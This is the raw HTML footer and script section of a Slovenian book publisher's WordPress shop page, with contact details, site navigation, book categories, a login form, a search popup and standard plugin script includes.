.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="9072e00bd4" /><input type="hidden" name="_wp_http_referer" value="/all-authors/?first_letter=S" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927 current_page_item"><a href="https://zalozbakarantanija.si/all-authors/" aria-current="page">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901"><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927 current_page_item"><a href="https://zalozbakarantanija.si/all-authors/" aria-current="page">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901"><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"All Authors","@id":"https:\/\/zalozbakarantanija.si\/all-authors\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"48a4d67893","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "48a4d67893" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"acbf9af26a","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
